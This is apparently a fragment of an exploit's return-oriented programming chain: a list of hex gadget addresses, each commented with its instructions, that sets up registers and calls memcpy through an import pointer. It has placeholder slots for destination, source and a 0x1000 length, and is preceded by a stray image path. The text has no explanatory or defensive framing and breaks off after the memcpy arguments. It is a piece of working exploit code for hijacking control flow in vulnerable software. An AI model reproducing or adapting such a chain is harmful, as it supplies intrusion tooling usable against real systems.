 0x4a80aedc, # lea edx,[esp+0xc] / push edx / push eax / push [esp+0xc] / push [0x4a8a093c] / call ecx / add esp, 0x10 / ret
0x4a801f90, # pop eax / ret
0x00000034, # becomes eax
0x4a80d585, # add eax,edx / ret
0x4a8063a5, # pop ecx / ret
0x4a801064, # becomes ecx - ptr to ret
0x4a842db2, # xchg eax,edi / ret
0x4a802ab1, # pop ebx / ret
0x0000000a, # becomes ebx - offset to modify
0x4a80a8a6, # execute fun block
0x4a801f90, # pop eax / ret
0x4a849170, # becomes eax (import for memcpy)
# -- call memcpy
0x4a80b692, # jmp [eax]
0xffffffff, # this stuff gets overwritten by the block at 0x4a80aedc, becomes ret from memcpy
0xffffffff, # becomes first arg to memcpy (dst)
0xffffffff, # becomes second arg to memcpy (src)
0x00001000, # becomes third arg to memcpy (length)